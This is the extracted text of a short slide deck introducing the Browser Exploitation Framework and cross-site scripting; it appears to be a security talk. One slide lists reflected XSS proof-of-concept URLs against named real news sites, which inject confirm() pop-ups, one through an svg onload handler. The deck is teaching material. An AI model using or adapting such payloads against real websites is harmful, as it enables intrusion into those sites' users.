Slide 1




The Browser Exploitation Framework
Attacking browsers using XSS, drive-by downloads and other client-side attack vectors.

Slide 2
What is wrong with these links?
http://www.newsweek.com/search/site/%22;confirm%28'site'%29;lol=%22
http://www.live.bbc.co.uk/corporate2/privacy?source_tld=%22%3E%3Csvg/onload=confirm%28%27bbc%27%29%3E
http://goo.gl/WueI7z

Slide 3

Cross-site Scripting

Slide 4

Demo time!

